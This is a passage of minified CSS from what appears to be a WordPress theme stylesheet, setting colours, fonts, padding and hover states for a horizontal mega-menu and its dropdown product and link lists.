.menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > *{color:#777;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount{color:#777;font-size:14px;font-weight:600;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount{color:#777;font-size:13px;margin-left:10px;text-decoration:line-through;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown{background:#fff;margin:0;padding:20px 0;width:195px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li{color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:300;width:auto;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child{border-top:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link{background:none;border:none;font-size:13px;padding:10px 30px;text-transform:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text{color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:300;text-transform:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i{color:#777;line-height:25px;margin:4px 0 0 0;padding-right:6px;position:static;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus{background:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown{min-width:630px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown{min-width:780px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns6 > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns6 > ul.mega_dropdown{min-width:930px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown{background:#fff;margin:0;padding:35px 15px 20px 15px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li{color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:300;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link{background:none;padding:0;text-transform:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text{color:#777;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:300;line-height:1.25;padding:7px 0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i{color:#777;line-height:25px;margin:4px 0 0 0;padding-right:6px;position:static;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus{background:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link{display:block;margin:0 0 12px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text{border:none;color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;padding:0;text-transform:uppercase;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'],.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link[href='#'],.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'],.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link[href='#']{pointer-events:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown{background:#fff;box-shadow:none;margin:0;padding:10px 0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li{padding:0 10px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item{padding-bottom:20px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link{background:none;padding:12px 15px;text-transform:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text{color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:normal;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus{background:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover{background:#fff;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i{color:#777;font-size:14px;line-height:25px;margin:4px 0 0 0;padding-right:6px;position:static;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link{background:none;margin:0 0 10px;text-transform:uppercase;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text{font-weight:600;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,.header-container .horizontal-menu #primary_nd > 